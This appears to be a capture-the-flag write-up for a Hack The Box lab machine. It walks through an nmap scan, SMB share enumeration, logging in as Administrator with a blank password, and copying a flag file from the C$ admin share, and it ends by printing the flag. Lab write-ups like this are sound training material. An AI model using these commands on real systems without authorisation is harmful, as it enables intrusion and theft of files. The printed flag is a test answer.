Tactics

Reconnaissance
IP: 10.129.165.15
Lets start with the standart network scan with Nmap.
nmap -sC -sV -Pn 10.129.165.15
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 12m05s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-04-06T04:29:16
|_ start_date: N/A
It seems like a normal SMB server. First let’s try to see the available SMB Shares with SMBClient. On Hacktricks there is a list of possible credentials to use. In our case a simple Administrator without a password worked.
smbclient -U "Administrator" -L \\\\10.129.165.15\\
Enter WORKGROUP\Administrator's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
What are those \\\\??
If you want to understand how to deal with SMB addresses check out the SMB Page
There are two interesting shares C$ and ADMIN$ lets log in and check them out.
Gaining Access
 This seems like a hit. We have access to the whole disk. From this point simply navigate to the Desktop of the Administrator at
This seems like a hit. We have access to the whole disk. From this point simply navigate to the Desktop of the Administrator at \Users\Administrator\Desktop\flag.txt since this is where the HTB flag is stored most of the time.
smb: \> get \Users\Administrator\Desktop\flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 32 as \Users\Administrator\Desktop\flag.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \> exit
Now this was rather easy. Lets think about a scenario where we don’t know where the files we are looking for are. There are a few tools that can do all of this automatically but lets try just mounting the share and searching through it with the Find command. How to mount SMB share can be found on the Hacktricks webpage or on the Mount Page. If you want to mount it permanently see the fstab - File.
mount -t cifs -o "username=Administrator" \\\\10.129.165.15\\C$ /SMB/
find /SMB/ -name flag.txt 2>/dev/null
/SMB/Users/Administrator/Desktop/flag.txt
On a bigger share it would be recommended search only specific folders and maybe user Regex if you want to find out what 2>/dev/null means check out STD IN-OUT-ERR.
Flag
f751c19eda8f61ce81827e6930a1f40c